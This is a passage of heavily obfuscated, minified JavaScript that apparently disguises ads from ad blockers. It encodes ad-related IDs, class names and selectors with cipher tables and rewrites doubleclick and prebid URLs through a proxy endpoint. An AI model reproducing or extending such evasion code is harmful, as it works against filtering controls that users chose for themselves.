i=[r(1911),r(1473),r(1780),r(1085),r(1004),r(560),r(2245),r(1038),r(2541),r(3362),r(713),r(338),r(4011),r(1119),r(1209),r(3339),r(2544),r(756),r(2252),r(2061),r(426),r(667),r(1746),r(1400),r(1652),r(2105),r(2267),r(650),r(1458),r(3658),r(3695),r(2795),r(1478),r(2568),r(2925),r(2868),r(2626),r(3575),r(1625),r(1491),r(339),r(395),r(3876),r(430),r(3255),r(2522),r(2809),r(1934),r(1872),r(404),r(1987),r(3823),r(1209),r(3679),r(1093),r(371),r(2589),r(1231),r(1665),r(565),r(3716),r(3106),r(3949),r(345),r(340),r(1335),r(1355),r(3796),r(2784),r(1747),r(367),r(1870),r(2990),r(2201),r(2420),r(603),r(3605),r(4063),r(1083),r(1588),r(395),r(3312),r(1140),r(1712),r(984),r(1967),r(501),r(1758),r(2951),r(3349),r(361),r(2151),r(2429),r(1084),r(3904),r(3911),r(983),r(868),r(1242),r(1841),r(3089),r(1761),r(2700),r(4033),r(3872),r(3438),r(3967),r(4045),r(2617),r(1187),r(3203),r(2628),r(1746),r(2743),r(436),r(1984),r(1387),r(2266),r(637),r(804),r(846),r(2209),r(2922),r(1487),r(576),r(3645),r(4038),r(2586),r(787),r(1927),r(765),r(1017),r(3437),r(3508),r(2050),r(2049),r(3429),r(2908),r(4081),r(714),r(1979),r(1090),r(3004),r(969),r(2969),r(734),r(2365),r(1030),r(832),r(3424),r(909),r(3258),r(4006),r(2059),r(736),r(1905),r(1909),r(3802),r(2011),r(2299),r(839),r(701),r(2597),r(3061),r(2043),r(2143),r(2952),r(3722),r(3814),r(1638),r(3989),r(1873),r(1331),r(1690),r(2537),r(2659),r(3968),r(3443),r(2738),r(1946),r(3210),r(1384),r(1314),r(1862),r(3780),r(715),r(3184),r(3959),r(1678),r(2396),r(980),r(3930),r(2339),r(1975),r(1218),r(3398),r(3311),r(3609),r(3418),r(1002),r(1862),r(1838),r(1498),r(741),r(666),r(1785),r(3111),r(2917),r(834),r(1302),r(1089),r(2953),r(913),r(2904),r(3665),r(2808),r(1570),r(3898),r(2189),r(1239),r(2075),r(3640),r(3567),r(2739),r(3218),r(1349),r(3890),r(1701),r(2149),r(1657),r(2521),r(1626),r(2294),r(1660),r(2629),r(1443),r(2555),r(2296),r(4034),r(2179),r(3457),r(2164),r(948),r(968),r(2828),r(4035),r(3335),r(1406),r(2343),r(3206),r(1907),r(2237),r(2240),r(3286),r(1695),r(2034),r(2949),r(2715),r(1722),r(1262),r(1170),r(1386),r(515),r(651),r(1529),r(915),r(3040),r(3139),r(3179),r(2859),r(2824),r(751),r(2755),r(313),r(3195),r(631)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1117),r(3568),r(3882),r(1401),r(1431),r(4026),"Ad",r(1337),r(2773),r(3107),r(476),r(2606),r(3127),r(1486),r(2298),r(2583),r(2413),r(2513),r(1416),r(3843),r(1639),r(927),r(608),r(4066),r(2505),r(3074),r(3214),r(786),r(1446),r(1341),r(2495),r(3729),r(3912),r(1759),r(971),r(3070),r(2352),r(1977),r(1427),r(2480),r(3805),r(1253),r(1450),r(2571),r(2807),r(1586),r(1407),r(2861),r(1269),r(1056),r(2620),r(2535),r(329),r(3678),r(2958),r(1955),r(704),r(905)],c=["ad",r(3445),"Ad",r(1741)],l=[r(3303),r(1883),r(2616)],u=[],d=[{key:r(3368),value:[r(349)]}];function f(t){const e=r;var n,o,f,h,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2718)])&&void 0!==o?o:[]],A=[...i,...null!==(f=null==t?void 0:t[e(1199)])&&void 0!==f?f:[]][e(3051)]((t=>e(1823)!==t)),k=[...s,...null!=t&&t[e(3708)]?[new RegExp(t[e(3708)][e(3002)]("|"))]:[]],_=[...u,...null!==(h=null==t?void 0:t[e(3088)])&&void 0!==h?h:[]],z=[...null!==(m=null==t?void 0:t[e(1329)])&&void 0!==m?m:[]],E={id:[{type:e(396),value:e(1556)},{type:e(396),value:e(903)},{type:e(396),value:e(1106)},...null!==(p=null==t||null===(g=t[e(3926)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2655),value:e(647)},...null!==(w=null==t||null===(b=t[e(3926)])||void 0===b?void 0:b[e(865)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1136)])&&void 0!==y?y:[]],S=t=>t[e(3329)](/[.*+?^${}()|[\]\\]/g,e(3525)),N=new RegExp([...x[e(3042)](S),...v[e(3042)]((t=>"\\b"[e(2443)](S(t),"\\b"))),...M[e(3042)](S),...A[e(3042)](S),...k[e(3042)]((t=>t[e(738)]))][e(3002)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3002)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function h(t,e){const n=r;return!(!t[n(1092)][n(500)](e)&&!t[n(2285)][n(3569)](e)||t[n(3926)].id[n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===e:n(396)===t[n(1203)]?e[n(500)](t[n(685)]):void t[n(1203)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3516)][n(360)]((t=>i[n(3314)][n(3886)](t)))&&!t[n(2750)][n(360)]((t=>t[n(3569)](i[n(2821)])))||t[n(3926)][n(865)][n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===i[n(2821)]:n(396)===t[n(1203)]?i[n(2821)][n(500)](t[n(685)]):void 0)))}function p(t,e){const n=r;return e[n(1716)](n(2449))&&t[n(1136)][n(500)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1322)][o(360)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(500)](n)}))}function w(t,e){const n=r;return!!(e[n(1779)]("id")&&h(t,e.id)||e[n(1779)](n(3266))&&h(t,e[n(545)])||e[n(1779)](n(412))&&m(t,e[n(860)](n(412)))||e[n(1779)](n(2821))&&m(t,e[n(860)](n(2821))))}function b(t,e){const n=r;return t[n(3088)][n(360)]((t=>t[n(941)]()===e[n(941)]()))}function y(t,e){const n=r;return t[n(604)][n(3569)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3564)]("")[e(3042)]((t=>n[e(452)][e(500)](t)?String[e(2592)](n[e(1756)])+i(n[e(452)],n[e(1415)],t):n[e(1330)][e(500)](t)?String[e(2592)](n[e(986)])+i(n[e(1330)],n[e(3407)],t):i(n[e(2852)],n[e(1715)],t)))[e(3002)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(1806)](0,4));if(!n)throw new Error(e(3947)+t);const o=t[e(1806)](4);let i=0;return o[e(3564)]("")[e(3042)]((t=>{const r=e;if(0==i&&t===String[r(2592)](n[r(1756)]))return i=1,"";if(0==i&&t===String[r(2592)](n[r(986)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1415)][r(500)](t)?s(n[r(452)],n[r(1415)],t):s(n[r(2852)],n[r(1715)],t)+t;if(2==e)return n[r(3407)][r(500)](t)?s(n[r(1330)],n[r(3407)],t):s(n[r(2852)],n[r(1715)],t)+t;throw new Error(r(2766)+e)}return s(n[r(2852)],n[r(1715)],t)}))[e(3002)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return t[r(500)](n)?e[t[r(414)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return e[r(500)](n)?t[e[r(414)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(2074)]((e=>e.id===t)):o.A[e(781)]?l[0]:i.A[e(399)](l)}const a=()=>l[l[r(3350)]-1];function c(t){const e=r,n=[e(3712),e(2334),e(1112),e(985),e(2918),e(2775),e(1413),e(1957),e(1732)],o={};for(let r=0;r<n[e(3350)];r++){const i=t[r];o[atob(n[r])]=e(1183)==typeof i?atob(i):i}return o}const l=[[r(1592),r(2111),r(3909),117,r(2554),r(1920),57,r(3247),r(768)],[r(1562),r(1691),r(3464),117,r(3224),r(3797),115,r(342),r(743)],[r(2205),r(3462),r(3626),97,r(2529),r(2402),114,r(1484),r(3639)],[r(792),r(1617),r(995),106,r(2735),r(3752),53,r(1308),r(2840)]][r(3042)]((t=>c(t))),u=[[r(2625),r(1584),r(2605),119,r(2171),r(3433),102,r(1754),r(3276)],[r(752),r(1791),r(1150),57,r(3279),r(574),101,r(2186),r(3687)],[r(1810),r(2561),r(2831),102,r(1581),r(3556),56,r(1171),r(2972)],[r(2315),r(1493),r(1204),97,r(3799),r(1168),115,r(554),r(2641)],[r(1875),r(2911),r(3938),121,r(1544),r(2166),110,r(534),r(773)],[r(458),r(1837),r(825),118,r(3660),r(2999),115,r(3270),r(564)],[r(2366),r(2510),r(1809),112,r(490),r(1321),114,r(1105),r(2772)],[r(1550),r(1932),r(841),107,r(3351),r(778),104,r(1250),r(2345)],[r(3095),r(4048),r(3624),115,r(2986),r(2378),104,r(2185),r(2422)],[r(3423),r(3509),r(821),97,r(2995),r(2475),101,r(3478),r(3212)],[r(2107),r(444),r(578),106,r(991),r(1998),107,r(1088),r(2403)],[r(1390),r(3e3),r(2963),102,r(595),r(819),57,r(3268),r(3792)],[r(813),r(2903),r(921),103,r(478),r(750),97,r(918),r(1405)],[r(639),r(2710),r(1296),56,r(1703),r(1079),49,r(3512),r(454)],[r(553),r(2247),r(1553),111,r(1706),r(3118),104,r(2344),r(2835)],[r(1307),r(3226),r(1855),107,r(3603),r(2316),50,r(1798),r(1868)]][r(3042)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3442),r(3475),r(3357),r(2968),r(2965),r(1599),r(3590),r(2404),r(507),r(2207),r(2408),r(708),r(3992),r(486),r(2431),r(3287),r(3745),r(2600),r(3007),r(1882),r(2945),r(4001),r(401),r(3396),r(2800),r(3262),r(1061),r(1992),r(1432),r(3529),r(973),r(3011),r(1619),r(494),r(4013),r(3308),r(696),r(2839),r(2892),r(2940),r(2724),r(3078),r(3997),r(3539),r(1672),r(3737),r(1147),r(1369),r(786),r(657),r(3889),r(3081),r(4068),r(3589),r(1211),r(3972),r(3405)];function c(t){return void 0===t?-1:a[r(414)](t)}function l(t){const e=r,n=i.A[e(521)](t),o=s.A[e(545)](),a=n[e(3329)](e(2584),'"'[e(2443)](o,'"')),c=JSON[e(1366)](a);return c[e(3387)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))||e(2686)===o.A[e(2359)](e(369),!1)||e(1393)!==o.A[e(2359)](e(369),!1)&&Math[e(1382)]()<t}function d(t){const e=r;try{if(!window[e(848)]||!(e(3979)in window[e(848)]))return!1;const n=window[e(848)][e(3979)];return!(!n[e(2769)]||!n[e(1733)])&&n[e(2769)]/n[e(1733)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)/g,r(3827)))[r(3329)](/([^-]width\s*:)/g,r(3827)))[r(3329)](/(^height\s*:)/g,r(3827)))[r(3329)](/([^-]height\s*:)/g,r(3827)):t,i=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)   /g,"$1"))[r(3329)](/([^-]width\s*:)   /g,"$1"))[r(3329)](/(^height\s*:)   /g,"$1"))[r(3329)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1956)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1650),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f})},d=t=>x({stylesheet:t,direction:r(2746),context:r(943)}),f=r(2446)!=typeof window,h=(0,l._)(f),m=(0,l._)(f),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?h:m;let u=l[e(2359)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(4047),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2954)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t,f=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(1118),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!f[e(3886)](";")&&(f+=";"),f},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2746),context:e(1118)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(685),direction:e(1650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2746),context:r(685)});function v(t,e,n){const o=r,i=s.z1[o(3350)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,f,h;if(e(1650)===t[e(1991)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1956)],isPageLevel:l}=t;u=n=>t[e(1219)]&&!t[e(1219)](n)?n:(0,s.md)(n[e(3564)]("\\")[e(3002)](""),o),d=function(s){const a=e;let u=arguments[a(3350)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2909)];return s[a(1716)]("{{")&&s[a(3886)]("}}")?s:s[a(1716)](".")&&!s[a(1716)]("./")&&!s[a(1716)](a(1391))||s[a(1716)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1219)],attributeFilter:t[a(1915)]}):t[a(3105)]&&!t[a(3105)](s)?s:(l&&u===i.MN[a(1663)]&&(u=i.MN[a(2687)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2821)]:s,kind:u,key:o,endpoint:c}))},f=n=>t[e(1915)]&&!t[e(1915)](n)?n:e(2449)[e(2443)]((0,s.md)(n[e(1806)](5),o)[e(941)]()),h=n=>t[e(3791)]&&t[e(3791)](n)?e(1157)+(0,s.md)(n[e(941)](),o):n}else e(2746)===t[e(1991)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3147)]:t,f=t=>(0,s._)(t[e(1806)](5))?e(2449)+(0,s.ks)(t[e(1806)](5)[e(941)]()):t,h=t=>t[e(1716)](e(1157))&&(0,s._)(t[e(1806)](3))?(0,s.ks)(t[e(1806)](3)):t):e(1579)===t[e(1991)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2361)])[r(2821)]}catch(t){return n}},f=t=>t,h=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2976)](n);const y=m[r(3350)]>=3&&r(4017)===m[m[r(3350)]-3][r(1632)];if(r(3668)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(1264)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&n[r(1632)][r(1632)][r(1716)](r(2449)))n[r(1632)][r(1632)]=f(n[r(1632)][r(1632)]);else if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||"id"!==n[r(1632)][r(1632)]&&r(1268)!==n[r(1632)][r(1632)]&&r(3168)!==n[r(1632)][r(1632)]||r(3960)!==(null===(o=n[r(685)])||void 0===o?void 0:o[r(1203)]))if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||r(1481)!==n[r(1632)][r(1632)]&&r(2536)!==n[r(1632)][r(1632)]||r(3960)!==(null===(a=n[r(685)])||void 0===a?void 0:a[r(1203)]))if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(755)===n[r(1632)][r(1632)]&&r(3960)===(null===(l=n[r(685)])||void 0===l?void 0:l[r(1203)])&&(n[r(685)][r(685)][r(500)](r(1481))||n[r(685)][r(685)][r(500)](r(2536)))){if(r(1650)===t[r(1991)]){const t=(0,c.e)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=n[r(685)][r(685)]+", "+t)}else if(r(2746)===t[r(1991)]){const t=(0,c.H)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=t)}}else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(412)===n[r(1632)][r(1632)]&&r(3960)===(null===(p=n[r(685)])||void 0===p?void 0:p[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&"id"===n[r(1632)][r(1632)]&&r(1251)===(null===(g=n[r(685)])||void 0===g?void 0:g[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(1632)]=v(n[r(2565)],n[r(685)][r(1632)],u):n[r(685)][r(1632)]=u(n[r(685)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3863)===n[r(1632)][r(1632)]&&r(1251)===(null===(w=n[r(685)])||void 0===w?void 0:w[r(1203)]))t[r(1991)],n[r(1632)][r(1632)]=u(n[r(1632)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3266)===n[r(1632)][r(1632)]&&r(3960)===(null===(b=n[r(685)])||void 0===b?void 0:b[r(1203)])){const e=n[r(685)][r(685)];if(r(1650)===t[r(1991)])if("="!==n[r(2565)]&&null!==n[r(2565)]||!e[r(500)](" "))n[r(685)][r(685)]=v(n[r(2565)],e,u);else{const o=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0));n[r(685)][r(685)]=o[r(3042)]((e=>{const n=r,o=e[n(3564)]("\\")[n(3002)]("");return t[n(1219)]&&!t[n(1219)](o)?e:(0,s.md)(o,t[n(548)])}))[r(3002)](" ")}else e[r(500)](" ")?n[r(685)][r(685)]=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0))[r(3042)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3002)](" "):n[r(685)][r(685)]=u(e)}else if(y&&r(3960)===n[r(1203)])n[r(685)]=d(n[r(685)],i.MN[r(1663)]);else if(r(2909)===n[r(1203)])n[r(685)]=d(n[r(685)],y?i.MN[r(1663)]:i.MN[r(2909)]);else if(r(964)===n[r(1203)])n[r(2497)][r(2384)][r(456)]((e=>{const n=r;n(2250)===e[n(1203)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3569)](e[n(685)])&&(e[n(685)]=x({...t,stylesheet:e[n(685)],context:n(943)}))}));else if(r(2250)===n[r(1203)]&&n[r(685)][r(3615)]()[r(1716)](r(2077))&&n[r(685)][r(3615)]()[r(3886)](")")){const t=n[r(685)][r(3615)]()[r(1806)](4,-1)[r(3615)](),e=t[r(1525)](/^'(.*)'$/),o=t[r(1525)](/^"(.*)"$/);let s="";s=e?"'"[r(2443)](d(e[1],i.MN[r(2909)]),"'"):o?'"'[r(2443)](d(o[1],i.MN[r(2909)]),'"'):d(t,i.MN[r(2909)]),n[r(685)]=n[r(685)][r(3329)](t,s)}else r(3194)===n[r(1203)]&&(n[r(1632)]=h(n[r(1632)]));else r(1650)===t[r(1991)]?n[r(685)][r(685)]=r(1989)+n[r(685)][r(685)]:n[r(685)][r(685)]=n[r(685)][r(685)][r(1716)](r(1989))?n[r(685)][r(685)][r(1806)](3):n[r(685)][r(685)];else r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)])},leave(t){m[e(688)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>h});var o=n(6411),i=n(3772),s=n(6621);const a=r(2446)==typeof window,c=r(982),l=r(344),u=l,d=new Map,f=new Map;function h(t,e){let n=arguments[r(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2359)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const h=(2===u?l:c)+o.A[n(2073)](t,e);return a||(d[n(2954)](t,h),f[n(2954)](h,t)),h}function g(t){const e=r;if(!t)throw new Error(e(4069));const n=b(t);if(!a){const n=f[e(2359)](t);if(n)return n}const i=t[e(1806)](2===n?l[e(3350)]:c[e(3350)]),s=o.A[e(521)](i);return a||(f[e(2954)](t,s),d[e(2954)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3715));if(t[e(1716)](c))return 1;if(t[e(1716)](l)){if(t[e(3350)]<l[e(3350)]+4)throw new Error(e(1802)[e(2443)](t));const n=t[e(1806)](l[e(3350)],l[e(3350)]+4);if((0,i.i7)(n))return 2;throw new Error(e(757)[e(2443)](t))}throw new Error(e(3732)[e(2443)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>h,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),f=n(3268);const h=r(3738),m=r(1621),p=r(1566),g=r(2320),w=r(881),b=r(1656),y=[h,m,p,g,w,b],v=(0,f.t)(a.A[r(3382)]);let x=function(t){const e=r;return t[e(2909)]=e(1637),t[e(3410)]=e(1824),t[e(1663)]=e(1755),t[e(1198)]=e(1666),t[e(747)]="m",t[e(2687)]="n",t}({});function A(t){const e=r;return Array[e(3096)](t[e(3852)][e(1717)]())[e(3051)]((t=>e(1107)!=t))[e(3350)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3350)];r++)n=n>>>8^k[255&(n^t[e(464)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3564)](".")[n(3051)]((t=>""!==t))[n(573)]()[n(3042)]((t=>_(t+e)%1e3))[n(3002)]("/")}const E=r(3874),M=r(2191),S=r(2187);function N(t){const e=r;return e(3093)===t[e(3382)]||e(1109)===t[e(3382)]}function U(t){const e=r;return e(2065)===t[e(3382)]}function T(t){const e=r,{url:n,kind:o=x[e(2909)],baseUrl:s,key:a=null,protectUrlContext:f}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1183)==typeof n&&n[e(500)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3569)](n))return n;let k=j(n,s);if(e(3674)!==k[e(411)]&&e(3181)!==k[e(411)])return k[e(2821)];if(e(1167)===k[e(3314)])return k[e(2821)];if(e(2331)===k[e(3314)])return k[e(2821)];if(/^\/_game-files(?:\/|$)/[e(3569)](k[e(814)])&&(e(446)===k[e(3314)]||k[e(3314)][e(3886)](e(3812))||e(1514)===k[e(3314)]||k[e(3314)][e(3886)](e(1100))))return k[e(2821)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2821)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(1009)],y))&&(U=null!==(C=null===(H=t[e(2810)])||void 0===H?void 0:H[e(1515)])&&void 0!==C?C:_(t[e(1009)][e(605)]+k[e(2083)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(2354)===k[e(814)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(537)===k[e(814)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(4025)===k[e(814)]&&(k=new URL(V)),o===x[e(3410)]&&k[e(2821)][e(1716)](e(3251))&&(k[e(411)]=e(3181));const F=o[e(3048)](0);[e(3408),e(681),e(3154),I,O,V][e(2074)]((t=>t===k[e(2821)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2394)];R[e(1716)]("?")&&(R=R[e(396)](1)),R&&(k[e(2394)]=encodeURIComponent(R)+"="+M),N(f)&&(t[e(2810)]={...t[e(2810)],configIndex:f[e(3136)]}),t[e(2810)]&&k[e(3852)][e(2954)](S,JSON[e(3540)](t[e(2810)]));const q=k[e(897)];let D;if(k[e(897)]="","v7"===f[e(3382)]||"v8"===f[e(3382)]){let t,n;void 0===f[e(3178)]&&f[e(2204)]?(k[e(3852)][e(2954)](E,e(2686)),n=Math[e(1546)](d.xm[e(3350)]*Math[e(1382)]())[e(3242)](),t=""[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()))):(n=(0,d.Y_)(f[e(3178)])[e(3242)](),t=z(k[e(3314)],f[e(605)]));const r=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());if("v7"===f[e(3382)])D=[y,h,f[e(605)],n,t,F,r];else{if("v8"!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));D=[y,m,f[e(605)],n,t,F,r]}}else if("v9"===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,p,f[e(605)],t,F,n]}else if(e(3093)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,g,f[e(605)],t,F,n]}else if(e(1109)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,w,f[e(605)],t,F,n]}else{if(e(2065)!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));{const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,b,f[e(605)],t,F,n]}}return""[e(2443)](D[e(3002)]("/"))[e(2443)](function(t,n){const r=e;return function(t){const e=a2f;return e(354)===t[e(814)]||e(3551)===t[e(814)]||e(1339)===t[e(814)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3569)](t[e(2821)])||!(e(3079)!==t[e(3314)]&&e(3215)!==t[e(3314)]&&e(3229)!==t[e(3314)]&&e(1793)!==t[e(3314)]&&e(3180)!==t[e(3314)]||!t[e(814)][e(1716)](e(2223))&&!t[e(814)][e(1716)](e(310)))||e(2968)===n&&e(3250)===t[e(3314)]&&e(972)===t[e(814)]||e(1961)===t[e(3314)]&&e(3865)===t[e(814)]||e(3771)===t[e(3314)]&&e(2853)===t[e(814)]||e(1980)===t[e(3314)]&&e(3761)===t[e(814)]}(t)?r(477)[r(2443)](l.A[r(545)]()):function(t){const e=r;return e(537)===t[e(814)]||t[e(814)][e(1716)](e(3173))}(t)?r(760)[r(2443)](Math[r(3794)](v)):""}(k,e(3178)in f?f[e(3178)]:void 0))+q}function C(t){const e=r;return 